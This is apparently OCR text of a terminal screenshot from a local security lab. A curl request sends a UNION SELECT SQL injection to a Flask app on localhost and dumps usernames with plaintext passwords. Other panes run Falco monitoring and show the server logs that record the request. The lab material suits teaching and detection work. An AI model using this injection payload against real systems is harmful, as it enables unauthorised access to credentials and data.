 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help US 01:05:33 Mer. 29 janv. à 14:43
⌥⌘1 user@xubuntu-desktop:~
user@xubuntu-desktop ~
curl "http://localhost:5000/search?q=%27%20UNION%20SELECT%20id,%20username,%20
password%20FROM%20users%20--"
[
  [
    3,
    "user2",
    "123456"
  ],
  [
    2,
    "user1",
    "user1@example.com"
  ],
  [
    3,
    "user2",
    "user2@example.com"
  ],
  [
    4,
    "evil_hacker",
    "p@ssw0rd"
  ],
  [
    1,
    "admin",
    "admin123"
  ],
  [
    1,
    "admin",
    "admin@example.com"
  ],
  [
    2,
    "user1",
    "password"
  ],
  [
    4,
    "evil_hacker",
    "hacker@darkweb.com"
  ]
]
user@xubuntu-desktop ~
⌥⌘3 sudo docker run --rm -it --privileged -v -v /dev:/host/dev -v -v -v -e
  -v /var/run/docker.sock:/var/run/docker.sock \
  -v /dev:/host/dev \
  -v /proc:/host/proc:ro \
  -v /boot:/host/boot:ro \
  -v /lib/modules:/host/lib/modules:ro \
  -e FALCO_UI_OUTPUT=/tmp/falco-events.json \
  falcosecurity/falco:latest
[sudo] password for user:
2025-01-29T13:40:51+0000: Falco version: 0.40.0 (x86_64)
2025-01-29T13:40:51+0000: Falco initialized with configuration files:
2025-01-29T13:40:51+0000:    /etc/falco/falco.yaml | schema validation: ok
2025-01-29T13:40:51+0000: System info: Linux version 6.5.0-13-generic (buildd@lcy02-amd64-053)
 (x86_64-linux-gnu-gcc-13 (Ubuntu 13.2.0-4ubuntu3) 13.2.0, GNU ld (GNU Binutils for Ubuntu) 2.
41) #13-Ubuntu SMP PREEMPT_DYNAMIC Fri Nov  3 12:16:05 UTC 2023
2025-01-29T13:40:51+0000: Loading rules from:
2025-01-29T13:40:51+0000:    /etc/falco/falco_rules.yaml | schema validation: ok
2025-01-29T13:40:51+0000:    /etc/falco/falco_rules.local.yaml | schema validation: none
2025-01-29T13:40:51+0000: The chosen syscall buffer dimension is: 8388608 bytes (8 MBs)
2025-01-29T13:40:51+0000: Starting health webserver with threadiness 6, listening on 0.0.0.0:8
765
2025-01-29T13:40:51+0000: Loaded event sources: syscall
2025-01-29T13:40:51+0000: Enabled event sources: syscall
2025-01-29T13:40:51+0000: Opening 'syscall' source with modern BPF probe.
2025-01-29T13:40:51+0000: One ring buffer every '2' CPUs.
⌥⌘2 sudo docker compose down && sudo docker compose up -d --build && sudo docker
db-1   |
db-1   | 2025-01-29 13:39:59.589 UTC [1] LOG:  starting PostgreSQL 13.18 on x86_64-pc-linux-mu
sl, compiled by gcc (Alpine 14.2.0) 14.2.0, 64-bit
db-1   | 2025-01-29 13:39:59.589 UTC [1] LOG:  listening on IPv4 address "0.0.0.0", port 5432
db-1   | 2025-01-29 13:39:59.589 UTC [1] LOG:  listening on IPv6 address "::", port 5432
db-1   | 2025-01-29 13:39:59.603 UTC [1] LOG:  listening on Unix socket "/var/run/postgresql/.
s.PGSQL.5432"
db-1   | 2025-01-29 13:39:59.623 UTC [27] LOG:  database system was shut down at 2025-01-29 13
:35:25 UTC
db-1   | 2025-01-29 13:39:59.634 UTC [1] LOG:  database system is ready to accept connections
web-1  |  * Serving Flask app 'app'
web-1  |  * Debug mode: on
web-1  | WARNING: This is a development server. Do not use it in a production deployment. Use
a production WSGI server instead.
web-1  |  * Running on all addresses (0.0.0.0)
web-1  |  * Running on http://127.0.0.1:5000
web-1  |  * Running on http://172.18.0.3:5000
web-1  | Press CTRL+C to quit
web-1  |  * Restarting with stat
web-1  |  * Debugger is active!
web-1  |  * Debugger PIN: 620-223-127
web-1  | 172.18.0.1 - - [29/Jan/2025 13:40:32] "POST /login HTTP/1.1" 401 -
web-1  | 172.18.0.1 - - [29/Jan/2025 13:41:51] "POST /login HTTP/1.1" 401 -
web-1  | 172.18.0.1 - - [29/Jan/2025 13:43:18] "POST /login HTTP/1.1" 401 -
web-1  | 172.18.0.1 - - [29/Jan/2025 13:43:25] "GET /search?q='%20UNION%20SELECT%20id,%20usern
ame,%20password%20FROM%20users%20-- HTTP/1.1" 200 -